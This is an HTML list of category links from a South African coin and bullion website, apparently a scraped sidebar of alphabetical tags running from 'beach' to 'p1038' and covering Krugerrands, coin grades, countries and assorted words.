	<li class="cat-item cat-item-4037"><a href="https://southafricasilver.com/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://southafricasilver.com/category/bearded/" >bearded</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://southafricasilver.com/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://southafricasilver.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://southafricasilver.com/category/bedroom/" >bedroom</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://southafricasilver.com/category/belgisch/" >belgisch</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://southafricasilver.com/category/beretta/" >beretta</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://southafricasilver.com/category/berlin/" >berlin</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://southafricasilver.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://southafricasilver.com/category/bester/" >bester</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://southafricasilver.com/category/big5/" >big5</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://southafricasilver.com/category/bitcoin/" >bitcoin</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://southafricasilver.com/category/bjstamps/" >bjstamps</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://southafricasilver.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://southafricasilver.com/category/bleaching/" >bleaching</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://southafricasilver.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://southafricasilver.com/category/boer/" >boer</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://southafricasilver.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://southafricasilver.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://southafricasilver.com/category/brazil/" >brazil</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://southafricasilver.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://southafricasilver.com/category/brics/" >brics</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://southafricasilver.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://southafricasilver.com/category/brooke/" >brooke</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://southafricasilver.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://southafricasilver.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://southafricasilver.com/category/bullion/" >bullion</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://southafricasilver.com/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://southafricasilver.com/category/burger/" >burger</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://southafricasilver.com/category/burning/" >burning</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://southafricasilver.com/category/businesslive/" >businesslive</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://southafricasilver.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://southafricasilver.com/category/cameroon/" >cameroon</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://southafricasilver.com/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://southafricasilver.com/category/carat/" >carat</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://southafricasilver.com/category/carol/" >carol</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://southafricasilver.com/category/carrol/" >carrol</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://southafricasilver.com/category/carroll/" >carroll</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://southafricasilver.com/category/cash/" >cash</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://southafricasilver.com/category/catch/" >catch</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://southafricasilver.com/category/cathie/" >cathie</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://southafricasilver.com/category/cents/" >cents</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://southafricasilver.com/category/certified/" >certified</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://southafricasilver.com/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://southafricasilver.com/category/champions/" >champions</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://southafricasilver.com/category/channels/" >channels</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://southafricasilver.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://southafricasilver.com/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://southafricasilver.com/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://southafricasilver.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://southafricasilver.com/category/chinas/" >chinas</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://southafricasilver.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://southafricasilver.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://southafricasilver.com/category/clos/" >clos</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://southafricasilver.com/category/coffret/" >coffret</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://southafricasilver.com/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://southafricasilver.com/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://southafricasilver.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://southafricasilver.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://southafricasilver.com/category/confessions/" >confessions</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://southafricasilver.com/category/congo/" >congo</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://southafricasilver.com/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://southafricasilver.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://southafricasilver.com/category/copersucar/" >copersucar</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://southafricasilver.com/category/count/" >count</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://southafricasilver.com/category/counterfeit/" >counterfeit</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://southafricasilver.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://southafricasilver.com/category/cricket/" >cricket</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://southafricasilver.com/category/crowd/" >crowd</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://southafricasilver.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://southafricasilver.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://southafricasilver.com/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://southafricasilver.com/category/dahomey/" >dahomey</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://southafricasilver.com/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://southafricasilver.com/category/dare/" >dare</a>
</li>
	<li class="cat-item cat-item-2951 current-cat"><a href="https://southafricasilver.com/category/daryl/" >daryl</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://southafricasilver.com/category/dates/" >dates</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://southafricasilver.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://southafricasilver.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://southafricasilver.com/category/decoding/" >decoding</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://southafricasilver.com/category/deer/" >deer</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://southafricasilver.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://southafricasilver.com/category/desmond/" >desmond</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://southafricasilver.com/category/detecting/" >detecting</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://southafricasilver.com/category/deventer/" >deventer</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://southafricasilver.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://southafricasilver.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://southafricasilver.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://southafricasilver.com/category/disturbing/" >disturbing</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://southafricasilver.com/category/doctors/" >doctors</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://southafricasilver.com/category/dodson/" >dodson</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://southafricasilver.com/category/dolos/" >dolos</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://southafricasilver.com/category/dolphins/" >dolphins</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://southafricasilver.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://southafricasilver.com/category/drakensberg/" >drakensberg</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://southafricasilver.com/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://southafricasilver.com/category/durban/" >durban</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://southafricasilver.com/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://southafricasilver.com/category/egon/" >egon</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://southafricasilver.com/category/eiir/" >eiir</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://southafricasilver.com/category/electricity/" >electricity</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://southafricasilver.com/category/elephant/" >elephant</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://southafricasilver.com/category/elites/" >elites</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://southafricasilver.com/category/elizabeth/" >elizabeth</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://southafricasilver.com/category/elon/" >elon</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://southafricasilver.com/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://southafricasilver.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://southafricasilver.com/category/engraved/" >engraved</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://southafricasilver.com/category/entoma/" >entoma</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://southafricasilver.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://southafricasilver.com/category/episcopal/" >episcopal</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://southafricasilver.com/category/error/" >error</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://southafricasilver.com/category/essai/" >essai</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://southafricasilver.com/category/eternal/" >eternal</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://southafricasilver.com/category/ethiopia/" >ethiopia</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://southafricasilver.com/category/ethiopian/" >ethiopian</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://southafricasilver.com/category/ethiopie/" >ethiopie</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://southafricasilver.com/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://southafricasilver.com/category/evil/" >evil</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://southafricasilver.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://southafricasilver.com/category/exotic/" >exotic</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://southafricasilver.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://southafricasilver.com/category/fair/" >fair</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://southafricasilver.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://southafricasilver.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://southafricasilver.com/category/faulkner/" >faulkner</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://southafricasilver.com/category/fifa/" >fifa</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://southafricasilver.com/category/fight/" >fight</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://southafricasilver.com/category/fiji/" >fiji</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://southafricasilver.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://southafricasilver.com/category/finds/" >finds</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://southafricasilver.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://southafricasilver.com/category/fireworks/" >fireworks</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://southafricasilver.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://southafricasilver.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://southafricasilver.com/category/flag/" >flag</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://southafricasilver.com/category/flaming/" >flaming</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://southafricasilver.com/category/flipper/" >flipper</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://southafricasilver.com/category/francs/" >francs</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://southafricasilver.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://southafricasilver.com/category/fuji/" >fuji</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://southafricasilver.com/category/fujifilm/" >fujifilm</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://southafricasilver.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://southafricasilver.com/category/gabon/" >gabon</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://southafricasilver.com/category/gathering/" >gathering</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://southafricasilver.com/category/geography/" >geography</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://southafricasilver.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://southafricasilver.com/category/gerald/" >gerald</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://southafricasilver.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://southafricasilver.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://southafricasilver.com/category/gilded/" >gilded</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://southafricasilver.com/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://southafricasilver.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://southafricasilver.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://southafricasilver.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://southafricasilver.com/category/gonna/" >gonna</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://southafricasilver.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://southafricasilver.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://southafricasilver.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://southafricasilver.com/category/ground/" >ground</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://southafricasilver.com/category/guinea/" >guinea</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://southafricasilver.com/category/gutfeld/" >gutfeld</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://southafricasilver.com/category/haiti/" >haiti</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://southafricasilver.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://southafricasilver.com/category/happening/" >happening</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://southafricasilver.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://southafricasilver.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://southafricasilver.com/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://southafricasilver.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://southafricasilver.com/category/herpeton/" >herpeton</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://southafricasilver.com/category/heuer/" >heuer</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://southafricasilver.com/category/hide/" >hide</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://southafricasilver.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://southafricasilver.com/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://southafricasilver.com/category/hold/" >hold</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://southafricasilver.com/category/holding/" >holding</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://southafricasilver.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://southafricasilver.com/category/hollywoodbets/" >hollywoodbets</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://southafricasilver.com/category/hong/" >hong</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://southafricasilver.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://southafricasilver.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://southafricasilver.com/category/impending/" >impending</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://southafricasilver.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://southafricasilver.com/category/increase/" >increase</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://southafricasilver.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://southafricasilver.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://southafricasilver.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://southafricasilver.com/category/invest/" >invest</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://southafricasilver.com/category/investing/" >investing</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://southafricasilver.com/category/iraq/" >iraq</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://southafricasilver.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://southafricasilver.com/category/israel/" >israel</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://southafricasilver.com/category/jellyfish/" >jellyfish</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://southafricasilver.com/category/jennifer/" >jennifer</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://southafricasilver.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://southafricasilver.com/category/kelby/" >kelby</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://southafricasilver.com/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://southafricasilver.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://southafricasilver.com/category/klerk/" >klerk</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://southafricasilver.com/category/knysna/" >knysna</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://southafricasilver.com/category/kruger/" >kruger</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://southafricasilver.com/category/krugerrand/" >krügerrand</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://southafricasilver.com/category/krugerrandbig5/" >krugerrandbig5</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://southafricasilver.com/category/krugerrands/" >krugerrands</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://southafricasilver.com/category/kruggerand/" >kruggerand</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://southafricasilver.com/category/kunzite/" >kunzite</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://southafricasilver.com/category/l36s/" >l36s</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://southafricasilver.com/category/l44m/" >l44m</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://southafricasilver.com/category/lambertson/" >lambertson</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://southafricasilver.com/category/laos/" >laos</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://southafricasilver.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://southafricasilver.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://southafricasilver.com/category/leader/" >leader</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://southafricasilver.com/category/league/" >league</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://southafricasilver.com/category/leda/" >leda</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://southafricasilver.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://southafricasilver.com/category/leopard/" >leopard</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://southafricasilver.com/category/lesotho/" >lesotho</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://southafricasilver.com/category/liberia/" >liberia</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://southafricasilver.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://southafricasilver.com/category/lifebuoy/" >lifebuoy</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://southafricasilver.com/category/lightning/" >lightning</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://southafricasilver.com/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://southafricasilver.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://southafricasilver.com/category/loeries2013/" >loeries2013</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://southafricasilver.com/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://southafricasilver.com/category/looks/" >looks</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://southafricasilver.com/category/lose/" >lose</a>
</li>
	<li class="cat-item cat-item-3245"><a href="https://southafricasilver.com/category/lower/" >lower</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://southafricasilver.com/category/lqqk/" >lqqk</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://southafricasilver.com/category/mafia/" >mafia</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://southafricasilver.com/category/mahindra/" >mahindra</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://southafricasilver.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://southafricasilver.com/category/mandela/" >mandela</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://southafricasilver.com/category/market/" >market</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://southafricasilver.com/category/marler/" >marler</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://southafricasilver.com/category/maroc/" >maroc</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://southafricasilver.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://southafricasilver.com/category/meades/" >meades</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://southafricasilver.com/category/meanwhile/" >meanwhile</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://southafricasilver.com/category/medal/" >medal</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://southafricasilver.com/category/melody/" >melody</a>
</li>
	<li class="cat-item cat-item-4199"><a href="https://southafricasilver.com/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://southafricasilver.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://southafricasilver.com/category/messina/" >messina</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://southafricasilver.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://southafricasilver.com/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://southafricasilver.com/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://southafricasilver.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://southafricasilver.com/category/middi/" >middi</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://southafricasilver.com/category/milk/" >milk</a>
</li>
	<li class="cat-item cat-item-2685"><a href="https://southafricasilver.com/category/millionaire/" >millionaire</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://southafricasilver.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://southafricasilver.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://southafricasilver.com/category/mintage/" >mintage</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://southafricasilver.com/category/mintbuilder/" >mintbuilder</a>
</li>
	<li class="cat-item cat-item-4299"><a href="https://southafricasilver.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://southafricasilver.com/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://southafricasilver.com/category/moda/" >moda</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://southafricasilver.com/category/moeda/" >moeda</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://southafricasilver.com/category/monnaie/" >monnaie</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://southafricasilver.com/category/monnaies/" >monnaies</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://southafricasilver.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://southafricasilver.com/category/morocco/" >morocco</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://southafricasilver.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://southafricasilver.com/category/mpumalanga/" >mpumalanga</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://southafricasilver.com/category/ms62/" >ms62</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://southafricasilver.com/category/ms64/" >ms64</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://southafricasilver.com/category/ms66/" >ms66</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://southafricasilver.com/category/ms67/" >ms67</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://southafricasilver.com/category/ms70/" >ms70</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://southafricasilver.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://southafricasilver.com/category/named/" >named</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://southafricasilver.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://southafricasilver.com/category/nations/" >nations</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://southafricasilver.com/category/natura/" >natura</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://southafricasilver.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://southafricasilver.com/category/nelson/" >nelson</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://southafricasilver.com/category/netball/" >netball</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://southafricasilver.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://southafricasilver.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://southafricasilver.com/category/ngc-ms62/" >ngc-ms62</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://southafricasilver.com/category/ngc-ms6263/" >ngc-ms6263</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://southafricasilver.com/category/ngc-ms63/" >ngc-ms63</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://southafricasilver.com/category/ngc-ms66/" >ngc-ms66</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://southafricasilver.com/category/ngc-pf65/" >ngc-pf65</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://southafricasilver.com/category/ngc-pf66/" >ngc-pf66</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://southafricasilver.com/category/nokta/" >nokta</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://southafricasilver.com/category/numbers/" >numbers</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://southafricasilver.com/category/o1359/" >o1359</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://southafricasilver.com/category/o1624/" >o1624</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://southafricasilver.com/category/o733/" >o733</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://southafricasilver.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://southafricasilver.com/category/once/" >once</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://southafricasilver.com/category/orania/" >orania</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://southafricasilver.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://southafricasilver.com/category/ounce/" >ounce</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://southafricasilver.com/category/ounces/" >ounces</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://southafricasilver.com/category/p1038/" >p1038</a>
</li>
